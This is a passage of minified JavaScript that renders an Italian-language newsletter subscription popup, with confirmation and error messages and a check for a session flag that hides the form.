id="frm-mltchnl__popup-footer">  </div></div>',Pn=JSON.parse('{"SubscriptionRequestCompleted":{"Label":"Manca poco! Controlla la tua casella di posta per confermare l\'iscrizione.","Url":""},"SubscriptionCompleted":{"Label":"Grazie per l\'iscrizione! Riceverai a breve le nostre comunicazioni.","Url":""},"RecipientAlreadySubscribed":{"Label":"Sei già iscritto con questi contatti.","Url":""},"GenericError":{"Label":"Si è verificato un errore. Ti preghiamo di riprovare più tardi.","Url":""}}'),(Tn='#frm-mltchnl',pn(void 0,void 0,Promise,(function(){var n;return hn(this,(function(e){switch(e.label){case 0:return null===(n=document.querySelector(Tn))?[3,2]:[4,Promise.resolve(n)];case 1:case 3:return[2,e.sent()];case 2:return[4,new Promise((function(n){var e=new MutationObserver((function(e,t){var r=document.querySelector(Tn);null!==r&&(t.disconnect(),n(r))}));e.observe(document,{attributes:!1,childList:!0,subtree:!0})}))]}}))}))).then((function(n){var e,t,r=(e=document.querySelector('#src-mltchnl'),null!==(t=null!==e?e.getAttribute('src'):null)?t:void 0),o=function(){try{return'true'===sessionStorage.getItem('frm-mltchnl-hide')}catch(n){console.error(n)}return!1}();F(d(jn,{initialState:cn,subscriptionURL:r,customPages:Pn},d(xn,Rn({},En,{htmlStructure:Cn,defaultHidden:o}))),n)})).catch((function(n){console.error(n)}))}();